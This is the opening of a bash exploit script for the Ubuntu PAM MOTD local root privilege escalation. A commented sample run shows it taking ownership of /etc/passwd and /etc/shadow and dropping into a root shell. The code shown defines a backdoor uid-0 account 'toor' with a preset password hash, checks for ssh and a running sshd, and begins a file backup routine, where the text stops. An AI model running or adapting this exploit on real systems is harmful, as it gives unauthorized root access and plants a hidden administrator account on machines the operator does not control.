 #   user@ubuntu:~$ bash ubuntu-pam-motd-localroot.sh
#   [*] Ubuntu PAM MOTD local root
#   [*] Backuped /home/user/.ssh/authorized_keys
#   [*] SSH key set up
#   [*] Backuped /home/user/.cache
#   [*] spawn ssh
#   [+] owned: /etc/passwd
#   [*] spawn ssh
#   [+] owned: /etc/shadow
#   [*] Restored /home/user/.cache
#   [*] Restored /home/user/.ssh/authorized_keys
#   [*] SSH key removed
#   [+] Success! Use password toor to get root
#   Password:
#   root@ubuntu:/home/user# id
#   uid=0(root) gid=0(root) groupes=0(root)
#
P='toor:x:0:0:root:/root:/bin/bash'
S='toor:$6$tPuRrLW7$m0BvNoYS9FEF9/Lzv6PQospujOKt0giv.7JNGrCbWC1XdhmlbnTWLKyzHz.VZwCcEcYQU5q2DLX.cI7NQtsNz1:14798:0:99999:7:::'
echo "[*] Ubuntu PAM MOTD local root"
[ -z "$(which ssh)" ] && echo "[-] ssh is a requirement" && exit 1
[ -z "$(which ssh-keygen)" ] && echo "[-] ssh-keygen is a requirement" && exit 1
[ -z "$(ps -u root |grep sshd)" ] && echo "[-] a running sshd is a requirement" && exit 1
backup() {
    [ -e "$1" ] && [ -e "$1".bak ] && rm -rf "$1".bak
    [ -e "$1" ] || return 0
    mv "$1"{,.bak} || return 1
    echo "[*] Backuped $1"
}